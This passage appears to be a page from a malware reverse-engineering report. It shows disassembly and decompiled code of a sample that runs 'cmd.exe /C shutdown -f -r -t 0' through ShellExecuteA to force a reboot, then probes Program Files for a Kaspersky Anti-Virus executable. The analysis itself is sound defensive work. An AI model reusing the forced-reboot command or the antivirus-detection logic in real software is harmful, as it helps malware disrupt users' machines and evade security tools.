▦▦▦ cmp [ebp+var_8], 0 jz short loc_4178B3
▦▦▦ push 0 push offset dword_417AB4 push offset aCShutdownFRT0 ; "/C shutdown -f -r -t 0" push offset aCmd_exe ; "cmd.exe" push offset aOpen_1 ; "open" push 0 call ShellExecuteA
▦▦▦ loc_4178B3: lea edx, [ebp+var_1C] mov eax, offset aProgramfiles_0 ; "PROGRAMFILES" call Func2 mov edx, [ebp+var_1C] lea eax, [ebp+var_C] mov ecx, offset aKasperskyLabKa ; "Kaspersky Lab\\Kaspersky Anti-Virus " call Func11 mov ebx, 0Dh
▦▦▦ loc_4178D5: push [ebp+var_C] lea edx, [ebp+var_24] mov eax, ebx call Func31 push [ebp+var_24] push offset a_0_0Avpui_exe ; ".0.0\\avpui.exe" lea eax, [ebp+var_28] mov edx, 3 call Func23 mov eax, [ebp+var_28] call FindFile_local test al, al jz short loc_417929
The C++ code is as follows:
if ( v4 ) { yourself_func2(0, &v47); func30(v47, (int *)&v48); v5 = v48; func30(v50, (int *)&v46); if ( !func16(v46, v5) && v50 ) ShellExecuteA(0, "open", "cmd.exe", "/C shutdown -f -r -t 0", &dword_417AB4, 0); func2((int)"PROGRAMFILES", (int *)&v45); func11(&v49, v45, (signed __int32)"Kaspersky Lab\\Kaspersky Anti-Virus "); v7 = 13; do { v8 = v49; func31(v6, &v44, v7); func23(v9, 3, ".0.0\\avpui.exe", v44, v8, v31, v32, v33); if ( (unsigned __int8)findfile_local(v31, v32, v33, v34) ) { v10 = v49; func31(v6, &v43, v7); func23(v11, 3, ".0.0\\avpui.exe", v43, v10, v31, v32, v33); goto LABEL_22;
7/10